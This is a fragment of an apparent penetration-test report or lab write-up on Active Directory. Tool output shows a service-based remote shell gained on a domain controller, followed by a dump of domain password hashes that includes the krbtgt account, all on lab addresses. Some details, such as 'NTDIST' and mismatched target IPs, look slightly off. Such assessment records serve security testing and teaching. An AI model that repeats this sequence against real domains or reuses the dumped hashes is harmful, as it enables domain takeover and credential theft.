 file:///myift/dc04/report/Pentest Report.htm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[*] Uploading file cgCzdnEv.exe
[*] Opening SVCManager on 192.168.56.121…..
[*] Creating service Fcyl on 192.168.56.121…..
[*] Starting service Fcyl…..
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7600]
Copyright © 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> hostname
DC01
C:\Windows\system32>
At this point, we also obtained a sample of the NTDIST from the Active Directory:
SMB 192.168.56.126 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0f55cdc40bd8f5814587f7e6b2f85e6f:::
SMB 192.168.56.126 445 DC01 soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
SMB 192.168.56.126 445 DC01 soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::
SMB 192.168.56.126 445 DC01 soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::
SMB 192.168.56.126 445 DC01 soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::
SMB 192.168.56.126 445 DC01 soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::
SMB 192.168.56.126 445 DC01 soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::
SMB 192.168.56.126 445 DC01 soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::
SMB 192.168.56.126 445 DC01 soupedecode.local\gmona7:1110:aad3b435b51404eeaad3b435b51404ee:c2506dfa7572da51f9f25b603da874d4:::
SMB 192.168.56.126 445 DC01 soupedecode.local\oaaron8:1111:aad3b435b51404eeaad3b435b51404ee:869e9033466cb9f7f8d0ce5a5c3305c6:::
SMB 192.168.56.126 445 DC01 soupedecode.local\pleo9:1112:aad3b435b51404eeaad3b435b51404ee:54a3a0c87893e1051e6f7b629ca144ef:::
SMB 192.168.56.126 445 DC01 soupedecode.local\evictor10:1113:aad3b435b51404eeaad3b435b51404ee:c918a6413865d3701a40071365fa1c3e:::
SMB 192.168.56.126 445 DC01 soupedecode.local\wreed11:1114:aad3b435b51404eeaad3b435b51404ee:a581adbf0e50ba5e4b4c4d95ca190471:::
SMB 192.168.56.126 445 DC01 soupedecode.local\bgavin12:1115:aad3b435b51404eeaad3b435b51404ee:ba78418ef53add0841b76f103e487bf5:::